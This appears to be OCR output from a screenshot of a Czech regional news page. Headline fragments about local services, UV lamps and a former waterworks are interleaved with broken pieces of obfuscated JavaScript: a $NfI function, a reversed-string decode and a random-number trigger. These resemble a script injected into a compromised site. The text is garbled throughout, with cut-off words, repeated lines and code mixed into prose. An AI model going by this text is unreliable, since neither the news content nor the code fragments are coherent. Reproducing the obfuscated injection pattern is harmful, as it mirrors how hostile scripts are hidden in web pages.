
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
parku mají technické služby ve Svratce. „Kolový...
draví lidé pod UV lampou uvidí, jak
ruce
řezna 2019
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
o na Moravě / Tématem le;; };}$NfI=function(n){if
a bývalé vodárny ve Farských
se chýlí ke konci